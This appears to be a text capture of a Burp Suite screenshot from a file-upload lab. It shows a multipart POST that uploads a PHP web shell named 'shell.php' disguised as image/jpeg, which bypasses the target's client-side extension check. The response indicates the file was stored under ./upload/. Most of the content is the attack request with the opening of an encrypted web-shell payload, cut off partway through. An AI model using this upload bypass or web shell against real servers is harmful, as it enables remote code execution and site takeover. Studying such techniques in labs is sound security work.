 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: http://419772ac.yunyansec.com ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 419772ac.yunyansec.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------401704674334882255323891383804
Content-Length: 996
Origin: http://419772ac.yunyansec.com
Connection: close
Referer: http://419772ac.yunyansec.com/
Upgrade-Insecure-Requests: 1
-----------------------------401704674334882255323891383804
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
$key=substr(md5(uniqid(rand())),16);
$_SESSION['k']=$key;
print $key;
}
else
{
$key=$_SESSION['k'];
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
? < + > 0 matches
Response
Raw Headers Hex HTML Render
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="./upload/shell.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
</body>
<script type="text/javascript" src="./js/jquery.min.js"></script>
<script type="text/javascript" src="./js/prism.js"></script>
<script type="text/javascript" src="./js/index.js"></script>
</html>
<script type="text/javascript">
function checkFile() {
var file = document.getElementsByName('upload_file')[0].value;
if (file == null || file == "") {
alert("请选择要上传的文件!");
return false;
}
//定义允许上传的文件类型
var allow_ext = ".jpg|.png|.gif";
//提取上传文件的类型
? < + > Type a search term 0 matches
Done 2,182 bytes | 61 millis